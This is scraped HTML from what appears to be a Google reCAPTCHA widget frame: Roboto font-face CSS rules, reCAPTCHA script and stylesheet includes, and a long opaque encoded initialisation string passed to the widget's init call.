  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rxqdRejXqz8JLnRhinvX3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rxqdRejXqz8JLnRhinvX3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rxqdRejXqz8JLnRhinvX3g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22HibDgkjDlnLDqkxEwq1Hw7k4d8KUw6wzwqpBIitiw7XCpjzDkkU/w5ldZDnClsKRciI8wqMyW8OcTMO+wo3DvMK5Z01YwosBwq0eI8OZw4I/JsKhw4t3esKRwp10Z8OWwowfBcKyB8OVLsK5G8OYTcOyMR7CusKsw69pwr/DpDPCumPChsKswrYXZVkMF0fCk8OswqrDiAzCt8KTfMKQEAEcSsKOwrdAEMOZwoMYTMOQwrFfW8OgHsOqw4YrCcKJCcOJwr3CmX5Jw4YYX1rDg1PCm8K+wrHDkmYJEijDscOHwqo9w4XCrsOtw6jDq3TCiAs9Pkc8D8O/wrRraMOlw43ClsKIb8KhDcKowqYzwp/[base64]/DiwtYw4jClsOmMTtiwqI8w647HR/Dg2ZLMcO4wqh8wp/DsBV1woNmQ8ORQMKSwqjCkcKRwrHCuWsswqd7wrvCgMOKwqbDrW7DpsO2CMKlwq/CoTJCAnciHi/Cs8K1wolJw5BEwqEzCMKdLMKWwojDuAXCsjwRw7xmFX/DqcKtwqtceGdNPcKFwqwsZ8OXfnV9w7AQwrlhCx/CrsORw4/CksO0KQxmw67DkcKOwrfDmxLDnE3DsW/CscOzw6REw6wGw6/DoRjCsQgdwr8KUjDDmMKKBwDDsMKJIgPCv8OGUMKAWSHDmsKww7HCsEcnI8Oww4jCvw8Qw4lFwqjDqh8lw4oNWD14e8O3wo1Tw7oQw6k7M1lPw684wrBcRFcYM8Okw4jDsH5Ow79ASRgaVmvDrMKUw61Ka8O/A8OrIcO6H8KiwqHCgh4zw5nCr8KFKsKTw5JnFMOzdxpMAHdywrpkwppwJMOrJEjDqwwHOsO7wr/DnMK3w7wvOy7Dh8O/dVxTJ8KbwqrCrsKnw47DkMOYwoXDm8O1w6XClW5tccK5wq8lZSw2w6LDkA7DhcOzw4nDssObWMOUwqzCkcK9wp/[base64]/[base64]/CqcOGa2IpFBvCsUEGw63CsDtRwqPCmBLDiw12w77CpsOlUwrCn8OPRsKmw6pZOcOCwpQow753wqvCsMOvwpQETSLDp8OtCVgwwo/ClSdJP8OmQVjDpAsLVHrDjMK1dXbCgsOpw7t8wrzCi8KTLMONVgHDhsOuJCNbF3Unc8OyIHNUw5pVBMOWw7TCkUpUc0TCvSvCizgmDMKiwo1De0AKMgTDkcOzw4QmHMKaT8KrTjJyw6Ruwq3ChzLCqMKxw5zDmsKTw4fCmQAwwp/CuWEfwq/[base64]/DpMKAwqrDnBtpMcKVCGHDlMK8bB4HQcOjQmptw6vCq0tSw5lLDEPDksKSworCocOewqLDn8OPb8OLw63ClcKRQMO7w73DrMKmwpXDrVowE8OXwovDmMOpw496NAsHYMOZw5zDswZ9w4Rjw6XDkGUiwrvCmUzCpMK5w5/Du8ObwoPCi8KtYsOKP8KHBcOfw6R9wpBrwqhWw5DClcORw6cNfcKkYWXCuWDCtCXDrMONwoXCpSrCnMKnVh1IVh/DoBnDrMO6LcKoYVbCn8KGKVkHfsO8WHbCpMKTMMOzw5ZtSkomw5HDrsKEwpbDuigQworDhMKEHcKHCcOcWAHDvmVBTATDq0/ClinDsQEwwohLEcODw7taJ8OzQcKdLMOFwpBPDRjDv8K3w65YFsOOwqp6wr/ChEp9w6HDqx9WX1Z9Ny7CpMKVw4F/wq/DgMODw5xUw6PDlGYGw7UqSsKaT8O+T8KCwrjCr8KqITLCsG0ywrcwwqI7wrgQw6tMHcO5w7vCsBg9FsOAJ2zDn8KfAkXDm303QR/[base64]/DocKif1PDjFfDiw/DqCZ0BsO0B8KBaMOww6VFw4s9wpLDgcKpwq/Cn3DCp8Ocwrgxw7XDo1HDv3R/MjMMRyfCucKlwqADG8OdwoxWwogrw5sCV8KTw6vCh8OPTDV1BcOkwoxew7TCp3laF8OVRknCp8OVDsKvR8Ogw5xkw7RsccKGGMO9LsOjw7nDpMKXw4rCjsO0LxfCnMOOwpp9w7TDsWQAw6dQwrbCvhRfwpzDukFxw5vCrsKVaDN5AMKVw7YzaFvDgQrDhcK5wp5gwp/CsADCscONw54KJAEBwrEtw57CqcKPcMK3wozDpsKcw7Apw5jCnsO4w60lKMKFwpgYw5TChS0DDgsyw5LDiGQFw5vCicK1CMO2woxZDsOkL8K8wrgUw6HCpcOIwrDDoybDpz3DqALDkgfCt8O/d3HCrMKZw71BOFfCmWDDnn/DhWnCkAsrwrzDpcK0LFgwwrcMw63DisOlwosxKsKzccOfwpkewoFlBcKKwr7CmsKpw4V5csKoWU/CsmzDvsKiVEHCsjFFB8OOwrwDw5HCn8KwAS3Dt3w/Z8OVOMK0UDU4wqZwB8OsB8KQUcO6wqFsw7tyR8OSwpU6JQZ8wqR0TsKhwrdJw6N1wrnCgG5TK8O0wq0Bwp0Rw4DCpsOVwrrCm8O5acKHASgww7A+esOowofDsBPCrMKxw4PChcKfHlzDjgbCksO1GMKeDwhEMX9Kw5vDuMOMw5U/wqNcw5dhw5ZXAlBpGmgYwqzCq3BxeMOlwrrChMK/dT7CtcKNVk8zwopsBMOswrTDgsOVw4lRW0MSwr9feMKQEQzCn8KEwq82wo3Di8K0H8OnIsOLS8KJXcKuw7/DvcKlwoXDgjfCk8OOTsOKwpojAXHDjlrCjsO6w6zCmsKrw4PDj0jCvsOzwq0HVsK8JcK7AmFVw51aw55fQCYvBMOzfzfDnxHCmsO3YCDCpB3Dvj0MM8Oawo/[base64]/ChB1bCsOFw67Co8OFw5LCmWIMUcOMLMKWwrthJmARwoAGwrLDusO1wpBcCH7CiBvDqMObw4ZTwqwBwoXCoAQLNcOrZj1Vw6nDt1PDvcOJw6V0wpLChsKofxxTOMKfwrPCp8KdYMOrw690wpsaw6cHasONw7/DmsKMw6/CvsOUw7o2EMOXIEbCkypqwpoZw6RWW8KHKztjRgTCrsKRfw5TBkR/wrEawrTCpT3Dg29gwrBgNMOfXMK0wrBOTcOFLWcAwqDCtcKtdcOiwpDDpWF5B8Kjw4TCv8OaXgPDk8OyU8O+w6fDjcK1JcO/S8OcwoTCjF4Bw4w9wprDrmdkbcKeSXVxw7zCrA3ChsOKfMOlTMOiw5LClcO0S8KwwoDDhMOCwqd2Uk8gwqjCksK7w4pLPsObc8OlwqZae8KXwppXw6bCocODfMOPw4fDrcK8EHjCmjrDp8OKw4zCs8KpOm9vJcOQV8Okwq0/w5Q9CFgSIRxJwprCjHvCuMKPfyrDlXfCh1Q+bHbDtDI9JcKcbsO5In/Cq3vDtsKnwoJ/w6FQAjTCusOuw7pGJSfCg1fDnilJPsOBwobDnToew6rCp8ORNEZqwpvCvMO9blTCo2pWw6BeaMKVfMK2w6TDo3XDt8KCwqXCicK/wpE2UsOKwo3Cqjlsw5vDq8O7WDPDmTg0Bj7CvHTDrsO6w5lBAxrDjkrDmMOCwrIbwq3DiEbDtX8bwp3Chn3CkMOmIAEtJlTDgBzDv8OpwpHClcKfVW7CtU/[base64]/CqcKGw4JvDsKjRTgiw6zDvcOracOzw7TCoW/[base64]/cMKfL8KAwqXCnsOlKBnCgn4xw7nCisKsw63CrcOZRQnDrADDkMOewr4ibh3CusKuw7XCm8K7MsKnw7MaPiTCilZJMTXDhsO/ER3DuUfDnBwFwppzVGTCtVcvw5LDpzgtwozCvMObw5/[base64]/CpMOPw4jCjSxMwofCoyHCq8K5aMKGw5DCixlJw6F6AsOqw6BmJ0HCi2VJd8OIwr/DusO8w5rCsh5WwpoiYQXCvBTCjEbDs8OgTgc7w53DuMOaw6HCu8KCwpXCosK2Bx7CosOQw4bDrEtWw6bCk27CjMKwd8K1w6HCisKqW2zCrF/CqMKtK8KXwqLCo29Fw7/CvsKnw6xbAcKvPVzCssKSQ3ZZw6zCkhBqR8OqwqdJaMKZw7lOwrJJw4gFwrgof8Knw7nCqMKKwq/CmMKDJUTDoErDuGPCu0xrwoDCty8kTcKtw7FiPsK/HRd6CQRfIsOEwqTDvMKFw7vCs8KVdMOVI2I+E8KNZnUwwrjDgMOWwp3Ck8O3w7Qew51BM8KBwr/Duy/Ds0oow5R/[base64]/CsKMDXjCkH3CtcOJw50PYMKGTwA4QMKWwrfCmizDocOCBcOYw6HDisKCwossAjHCtWLDtCAaw4VAwo7Dl8K+w4/CkMKcw7nDjg5SUsKUYBcIan/Dt3IDwpjDuQnCk03CgcO4wrVtw50kD8KZesOcScKiw65hWRDDjMKKw71VXcKifB/CscKFwqfDv8OxdD3CuTkzfcKkw6nCn2DCoW/Dm2LCh8KrDsONw6tSDcOYUy4UN8OJw7TDvMOYwplrZSXDlMO3w5bCv0vDpybDo2gQEsO4dMO4wo/CgcOJwpzCqRTDuMKAQ8O+D1jDo8KZwoVNH3HDohzDtMKxeAhswptSw49vw6F2w5DCusOvJcOBw5fDmcOgfR4Zwqs/w5k5dMORQ196wo9wwpPCosONWCBoN8OBwpXCosOFwojCois+GsOmAcKAeSMUSUPCpHICwrfDgcKhwrzCpMK2w5LDncKSwpEwwp7CqDoIwrsEMTlWW8KHw7LDgmbCpAHCrwlPw6nCiMO3JVvCv2BHeU/CqmHCs1Umwq03w5jCh8Ktw63DrnTDhsKHwq/CvMOgw5ERLsK4GMKlTT1Wa2U6HcOmw41+wqYhwqEQw6hsw59vw492w6vDnMOwXB9qwr8xeAbDjsOEKcKyw5zDrMK0M8OkTAfDiT7Cj8KYRAXCh8OmwrrCv8OoJcOxb8OtIMK2Ux/[base64]/CtcO1CsOTGMKVwpfDocODwo5ow4TDtMOjajrCqTjChGfCnUZ0w5PDn1AnZV4uAcOrScK2w7/DvMKoFsKEwoBFMsOowr/Cg8OVwpbDrMOjw4XCtgXDn0nDsnY8YnDDgx3CoiLCmsOKFMKoQWwgDlfCmsOaGW3DtMOEw6/Cj8KmMywzw6LClhXDrMK9wqxaw5s6K8KTEcKSVcKfPwfDn3/CvMOQfmJtw60zwoNKwoLCoHs8e1UfNcOyw7NpODDDh8KwAsK8FcKzw5tew6HDnBbCg1vCqQDDgsKHAcKNB1JHQCkUIMOCT8OlRcOzI0ocw6HCqFfDhcO0XMOPwrXCg8Osw7BEZcKjwp3CkQ3ChsKpwpvCkSV0w4hew5fChsKVw6rClG/DtzAjwpLDvMKOwoEawpvDuyMYwrHClnNnM8OvNsOxwpNuw7A3w4/CssOXPipdw69Zw6nCiEjDpXjDqWLDtmQjw6d9c8KdQz3CnBQAJkEJQ8KCwo/CmBVOw7fDoMOhw4nDvFhYM3Y6w7nDnHDDn0QnMgRdHsKbwq0yT8OHw6HDsS4ODcOuwrvCm8KiY8OZOsOKwoIYRMOsGTMzSMOvw7PCosKKwqxHw5E6aUvCkCHDj8KAw5TDrcOXaT10fmotOGfDpUPCqB/[base64]/[base64]/CtGDCpAlxRcO8wpJlw7wSFcKGwq7CoMKAdx3CsjkiXwnCvMO9HsKewp/CkzrCrGJQVcKhw7Vvw5Z6NgIVw7nDqsKwTcO1fMK/w593wprDgUPDjMK8ABTCogbCjMOQwr9yeRzDsU5cwogkw4cRFGnDgsOow7BhDzLCvMK6TjTDumkTwpjCphzCrkLDhjE8w6TDlyTDoT1XCn1Mw77CkjzCvsK5eQksTsOmAkTCgcOYw7LCrBzDm8KzQUdQw7VUwrtzUDbCiATDv8Orw54Ow4bCi0DDnid1wp/DvARlOmclw5Qrw4jCs8Ojw6E4woRgZcKCKV1HEFFVcFrDqMKpw4Qgw5ELw7DDu8K0MMKMTMK4OEnCnWzDkMOJaSA/M2BDw6J1GnzDjcKPXMKxwrXDtFrClcKDwpLDsMKUwrTDl3/[base64]/CqjXDocOnw4fDmsKmTjrCjsK/MCPCo3gWdsOXwovDgcKDw5BKF0pUdm/CoMKAw4I4Q8KgKnnDlMO4dhnDv8Kqw51AaMOaLcK8QsOdOMKrwqccwoXCviNYw7hjwq3Cgg5mwrvDqGIOwqfDoiZfCcOfwoZ5w7/DkgnCoU8Ow6XChsOhw6nCucK0w7pfOVZ4WFvDthVTTsKGYnzCm8KWbzR+XMOEwrxBHAM+M8OQwpnDrD7DnsOyTcODWsO0E8Kfw55bSSk+VQ8/[base64]/Cs1NYw6ROwo/[base64]/DmSLDlWU7SsO7wqjDnMOzIcKDwp9QwoQkB27CscKbPh8/CR/CjHnDrcKHw4zDmsOOw6rCqsOOMMKawqnDsCvDgAvCm2MdwrDDj8KoQcK+PMKpHkchwro2wql4Sz7Dnkplw4XCigrCnkBtwrvDrhzDv31/[base64]/[base64]/wqLCqMOmc3nDrsOGS2vDjQRaZ0huwox0wpFkw4jChMKhwrDChsKBwo1cfTzDql8Sw67CqcOiWjdww7RIw7xCw6PCqcKJw7HDk8KqYzoWwp8BwqVlezXDusK6w5Ihwo5ewp1bcSTDgsK8ATkGN2zCrcKVD8K7wozDjsO/LcOlw4QLZcO8wogQw6DCtMOyBj5ywrs9woJhwoUww43DgMKyacKiwrZAcy7Cuk0LwpNIfyFZw68pw6HCt8OFwpbDpMODw4cZw4cAGWHDhMORwqvDpj7Dh8KgKMKLwrjCkMO2DsKJDMOxUiTDucKiSmjDu8KLOcOzU0/CucORUsOEw611UcK1w7jCr1FEwrY/QG8dwoTCsVXDk8OEwpPDv8KOCl9vw5HDvsO+wr3DulPCgSl9wpV9VMOhdsOywrDCssKbw77CogbCpcO8U8KBPsKwwozDtUlhZWFbWsK4cMKpJcKJwoHCmsOPw6URw64/wrLCtFQJwrPCpRjDuH/Clh3CnWQZwqDDs8OXOMKywr9DUQUNwqfCgMOaPXPCnDN4wqcdwrRMCMK4J1UUTcOsaVzDiQElwqMDwpbDhcOSfcKHM8OMwo9ww7nCjMK/YsOseMKgSMKAb2N5woTDvsKuAz3Ck3nDvsK/ZVYvXBQ8OyfCrMO6JcOJw790EMKGwppFGVzCkS3CsVPCi1XCm8OXeEfDkcO/GcKOw4ElH8KuJ07CrcKLNTgqUcK5NwBiw5VOdsKZfifDusKrwq7CvjtgQsKdfxYmw6Q7w4LCisKcJMKuX8O9w4pxwr7Dq8OKw47DlXFCAcOcw6Bmw6/[base64]/[base64]/CicKbP8OAw7bDvzc8E8OKw6LCrzJ/asKIwpElw5tWw4fDgVfDsSERTsOUw48YwrMzw44IPcOdSyzChcKtw4IgHcKOSsK8dHbDl8K0BycIw5hkw5vClMKYdRbCs8OsHsOgesO4cMOXV8K+MsOZwqLClxdSwrVXUcONG8Kyw4pkw5VKXMO9R8KjecKvKcK7w6ABCTfCs1fDn8OnwrrDjMOFW8Kjwr/DjcKAw789B8KiN8Orwqk9w6d6w5Row7VOwpHDmsKqw5nDg1YhYsKPeMO8w7B2wqzDu8KNw4Irchtzw5rCvEhfCyDCuEUbTcKew60iw4zCoghww7zDkW/DksKPwqfCusOwwo7Cm8KPwpEXccK1eXzCisKTQMOqJ8KKwrtaw73CgUN9w7TDl1pjw6LDvHJ/dVTDmFTCq8KAwqHDqsKpw6ZOCXJPw67CocK7RMK+w7B/wpTCv8OFw4LDtcKWFsO2w5bCml1+w6EGRD00w6QpBMOiXDtIw4w0wrjCqEkUw5LCvMKnGQQbXzvDtirCqsOSw5TDjcKIwpxXJWYXwpbDmAfDnMKLHUtWwp7DnsKbw4IfPXhNw6PDv3TCqMK8wrUXa8KbQcKgwr7Di1LDkMOAwoRSwrkZAMK0w6RJS8Kaw5PCqsOmwq/[base64]/[base64]/b8OoY8OHwqQvwrbDkjHDk8OQw4XDhMKtw64DZ8Ouw6JSLcO/wqjCgsOXw4YYTcOgwp1Lwr3CnRXCiMKnwohnQsKuVkJEwrzCkMK4AcK4YVJ4fcOow7B8fsK/WsK3w4IiEhFGTsOABcK2wrB/J8O0VsK3w7dXw53DliLDt8OGwo/Con/DqsOkUULCrsKnHcKqHsOxw5fDgQR6dMK2wofDg8KCG8OxwqoUw53Cl0glw4YcX8K/[base64]/DsmtcH0fDji8jJMKfYEjCkUDDtWXCpsKqWMOnw5/Cn8OwA8Ovc0/Ck8OIwqdZw6kXe8KkwrzDqCfCv8KCbwxxwoQ0wpvCqjHDhg3Cgigqwp1JDxLCoMO4wovDqsKeEMOfwrnCogfDuz10awfCoQ0zbER9w4LDhcOpLcK2w5Qgw7bCpFfCtcOAOmbClMOKw4rCuksnw4ptwrzCoT3DksOPw7EMwoAJVQvDpALDjMK6w5I/w57DhMK2wqPCicKlKQY6wrjDiRxheWrCoMKuIMO/MsKzwqBqbcKSH8K5wo0gNlZZPg9twoHDtCPCmnoCFsO8aWHDk8K5JVfCpsOlHMOGw7ZTLGrChRJNVjnDu29swo13wpnDozYtw6wBAsKbQ1Q+OcOCw5IpwpANVTZKWsOZw6kZfsKycsKJc8OWTAPCtMK+w59Aw7bCjcOsw7/[base64]/[base64]/DicKzR3Rgc8KYwq86wofDni7DjV3Dh8Kcwqg2RBkQTXhqwoADw7N7w6BRw4p6C000OnTDmg07wppHwolrw5bCrMOYw6vCoznCpMK6Jj/[base64]/Cihp+dMOCw4zDm8OOw4bDjcOWesOkwrfDr8Otw63DvA1uKcOUaRnClsO0w5YMwrzDscOkP8KKSUfDnQPCujdqw7/Co8Kbw7BHE2Q8GsOpKFzCq8OSwpvDvlxDecOVU2bDly5Nw6HCoMOHXyDDli1ow4DCklzCqTlZORDClxMwAA4DKcK5w6jDpCrCkcKyAn8gwoY/woDDvWk9H8KfGjrDvQ05w4jCs3E0YsOXw4PCvSRQbBvCu8KdcWwyISXClH4NwrxZw7xtXlhFw6EHA8OsccKtFxsfKHlkw4vDsMKBWXLDgn0AWA/Cgnl/WMKhCsKew4hcZF90w6ALw4HCpR7CosK+wohUaWnDpMKgU3LCjy0Aw5VqNBF0Lgp/wrPDosObw6rCl8Kfw53DiV/Ckl9rBsOwwpVVFsKzLF/Dom5zwqbDq8KKw4HDtsKTw6nDsDbDiF3DkcOpw4YvwqbClsKoWiB3M8Ocw5zDjSnCiAXClB7DrsKXPg4fBUABWkpKw7oWw6t2wqDCmcKTw5V0wpjDuB/Clj3DkT4uI8KeEhwVK8KRDcKVwqvDnsKCVWt7w6TDu8K7wrVCw4/DjcKZTmzDusKCMx/CmW9iwoJQacOwfVhRwqV9wrkFw63DgxPCjVZ7w4jDj8Ovw4tQdMKbwqPDlMKmw6XDoQLCo3pfVxnDvcOGXzwxwp15wqxfw5XDhRlZNMK1dHwDSQfCp8OPwp7DuWhAwr0HAWUgLhRgw6tSJxQaw4BRw5IQfkFxwqnDqsO/[base64]/CkzPCrcOfBsOhw6jCksOYRgjCvTHDp8Okw7YNQAMVw6wqwqB9w73Ct2PDvQU3J8O5awINwpjCnR7Dg8OMAcKNUcOEEsKvwojCucK2w6A6My8rwpDDtsOMwrDCjMKHwq43P8KICMO/wqxzwr3DrCLDo8KVw4fDnUbDlGNRCyXDj8KUw6hQw4DDqUbCrMO3aMOUEsK5w7nDtMOew59hwoTCvh/CnsKOw5TCjUXCnsOgDcOCGMOrbRLDt8Kta8KuHVFYwrUew5PDtXvDqMOyw6xkwr0OUVN1wr/DqsOqwrzDrcO2wprCj8K4w60nwo16PMKKEsOmw7LCtMKZwqHDlcKJwo8ow5jDjW12XGwmVsOXwqQxw57CiGPDvg7DjsO0wqvDgxHCjMOGwp1Kw6TDnnzDqyJKw4hQHsO5asKacVHDm8KjwrsUOsKLTQ4RbMKHwpJzw5TCjH/DosOhw7MsKV46wporS3BRw4NZY8OwBEjDnMKLT0TCmsKIO8KOORfCnDvCrsO1w5TCpsK4Ly5fw6Bfwr1rAkd2IsOHNsKow7HChsK+GXjDiMOBwphdwpk7w6pDwofCkcKnW8OQw6LDp0/Dj0/CucKcPMK8FyoIw7LDl8KYworCszlPw4vChMKxw4AZFMOHG8OYP8KESFJFRcOhwp3Ch2gsecOjal1pRijCrUDDjcKFLm5Fw6XDqlpqwpxnZSXDsQ03wo/[base64]/DjcOaU8O5QMOoR8KxwrzDisK8ehpxw4XCmcO9Ok/CpMOgIcKkZ8Obw7J8wog6aMKSwpHCtcOvesKpOCzChXfCicOswrIrwoJdw5FQw47CuEXDgV3CgDzCmAbDjMOKCsOvwozCgsOTwonCgMO1w7HDlWoEJcO1eHbDqAM3w5rCkVVZw6BCOlXCviXCvF/Cj8O4UcKfIcOFWMOjSxpSMWs5wpogDcK7w4vCr3l+w7sHwpHDgsOJasOGw5BXw6LCgDHCojNEKx/DgVLCiAU/w7d8w69VSEbCh8O/w5HCvsKxw4kPwqnDsMOew7sawospZcOFA8KgP8KibMOMw4PCp8Otw5bDisOPfEA4DCR/wrrDt8KHC1rCuElmB8OyKMO3w6TCtMOfN8O9YcKdw5TDlMOdwofDqsOrKxJRw7tOwoceN8KKOMOjYsO7w4VHLMKAMEnCuGPDrsKJwpkxeQ7CjD/DrcKHQMOED8O6E8Ouw5heAcKNTjM9dQzDqmTDv8Kuw6ljC2nDgT9hVSR9VQoeIsK+wpXCsMOtDMOMS1M7LGrCqMKpScO8GcKkwpcqQ8OVwqlrQ8KDwr82NVkvHV4/[base64]/DrGHCuS3DlB/DqsOAw6o3wrXDj3wqDRp4w57Dg2rCoTJ9N2kdEMKIeMOsdWrDr8OqEE0pUxHDkhDDlsOWw6gFwpTDk8Kdwp8Lw7ktwr/CnF/DtsKeYAfCiEfClnkYw4TDgMKEw4VGWsKkw5XClF8mw4rClcKDwpkVw7PDtmJnHMOLXjrDtcKgJcOJw5Ygw54vPFjDr8KIDTHCtUlkwoUcacOZwoHDkyPCrcKtwrpyw5PDshQ4wrEUw7HCqSvDnwHDr8Kvw5vDujjDosO3w5rCnMKcwrhGw5/DjBMSDWIYw7pqW8KdP8KKKsKXw6NjD3HCjUXDmTXDosKVLEnDgcKAwobCiH4ow4HCncKxRR3Cq3lWb8KlSiXDkmo4HGxZB8O9B3U+YmXDmlLCr2fDgsKNw5rDt8OYPsKeCnTDrsOyXXRUEsK1w71bPBXDnVRMVcK8w5PDjMOIZ8OPwozCgk/DusK6w6INw5TDlHXDtcOfw7Juwo0fwo/[base64]/[base64]/w7IXZ8OIJQ0Uw4duw6PDk8O8JAwKNnlAw4Vxw74Dw5nCvDXDscOLwqhyO8KGwrHDmHzDiQjCqcKvXDrCqEN5A2/DhcKYaHN/SgTDoMOVZzJ5GcKmw6EUA8KAw7HCnTbDlkh6w5tBPUdow48TRSHDmUnCuwrDisKUw7HCkAc0JXzCp3Row6rCh8KMPntMRxPCtgkYKcK9wrLCtBnCmhnClcOQwrzDk2/ClWXCsMOwwoHDmcKeD8OmwoNUM3dEf1PCk1LClGJGw6vDhsOTXA4aMMOdwpbCqFjCmhZAworCvGNdeMKwOXfCpnDClsK6csKFPjPDk8K8UsKRIcK2w4bDggsfPC/Djkk2wqZ/[base64]/Cm8O4wqbDgnkLccOfwqDDg8OsayvCpj4kwqzDksO6PsKOC2A3w4bDuAsweCwYw7oBw4QEFsO+L8KeIBbDucKuWWTDocO5AnLDm8OxRQJERRJIbcKdwpwPP3dWwqB/CCbCqUopaAlkXVkzQz/CrcO6wp7Cm8OnXMOTAUvCkjnDjcK5ccKmw4bDghJdLzQJw6bDnMKGfmnDncKTwqhOTsOYw5MGwo/[base64]/LcOIWBcHJV4Twp/DlgbDrjlXZhEGw5TCnxRyw5HCt3Vuw4rDmRfDt8KAB8KUGlMZwoTCpMKmwqPDoMOAwrvDhcOnwprDhsKxwqPDiUnDu2o1w49Iwq7DqhrDh8K2NQoyQyQ6w7wMMml7wqw9JsK2BW1KdhHCgMKbw4PDn8K+wrxKw69/[base64]/[base64]/CqiEDI2bDn8KjwrbDlcOFwpzDtsKgCT0Jw6E/O8OeKAPDo8OOw4QIw63ClsOkKMOhwovCrF49wpjCrsKrw4U9JDRFwoDDo8KgWz1/TkjCisOMwpzDry1jP8KTwoHDusOswqrDu8OZNwrDm07DiMOxKsKjw6g/[base64]/[base64]/DnFvCm8K/wpbDrcOrPsOcecOywoREUmpmUsKBw4vCh8KWQcO6MXh0LMKVw5d+w7fDtmYRw53DrsKqwppzwqxYw7LDrS7CmVnCpETCi8KmY8KweCwKwrfDrXDDkz0KXBjCiXnCrsK/[base64]/DsMKmFA8eOD9Zw7UEw43DsQhtVsO1USsuw6LCvcOTcMOWOiPCs8OUHMKZwpPDg8OsKxlzUEQSw7/[base64]/DnwExEMKSGcObbcKdw4U7w5kWw5HDoH1zQk/DjUJVw4xLCncINMOcw43Dkio/XHvCn0PClsO4NcOIw67DuMO7EWMrFnxkcQzCl2DCnXzCmB81w78Hw4BMwrQAciQLfMKoRBYnw5lHMnPCkMKTMDXCtcOwSMOoc8OFw4/CkcKEw6cCw4xlw6A8U8OGUsOgwr7Dt8OzwpdkWsK/[base64]/[base64]/[base64]/DuSjChHnCnUJJw5DCs8KUekvChBscSQnDoMOND8KzLlnDnCXCkMKsTcK0ScOgwo3CrWsowpHCtcOqASxnw4bDoCjCpTZRwpUUw7DDuUMtNSDCtWvCuTwtdyHDhS/[base64]/acOEw7YhJ8KHw4LDp8Ofw7YCEMKhXU0pwrszRMKaw4rDrSgnwqHDhUo2wqsBwpjDp8O8wqfCjs